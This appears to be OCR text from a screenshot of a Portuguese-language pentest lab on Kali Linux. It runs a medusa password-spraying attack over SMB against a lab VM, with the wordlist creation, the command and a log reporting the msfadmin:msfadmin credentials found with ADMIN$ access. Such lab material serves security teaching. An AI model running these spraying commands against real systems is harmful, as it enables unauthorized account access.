 kali-linux-2026.2-virtualbox-amd64 (Snapshot 1) [Executando] - Oracle VirtualBox
Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 18:36
Home
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWecolme123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 18:35:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0
complete) Password: password (1 of 4 complete)
2026-11-26 18:35:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0
complete) Password: 123456 (2 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0
complete) Password: Wecolme123 (3 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1
complete) Password: msfadmin (4 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 1 complete) Password: password (1 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 1 complete) Password: Wecolme123 (3 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 18:35:14 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS
(ADMIN$ - Access Allowed)]
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3,
3 complete) Password: password (1 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3,
3 complete) Password: 123456 (2 of 4 complete)
2026-11-26 18:35:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3,
KALI
Right Control
mbnt -t 2 -T 50
é a
Criação de Wordlists
Utilizando o Medusa para Simular Combinações de Acesso
Ataque em Cadeia: Enumeração SMB e Password Spraying
Simulando um Cenário Corporativo Mal Configurado
Criando uma Lista de Usuários
Testando o Acesso Utilizando Smbclient
POR
PTB2
20:36
26/11/2026
5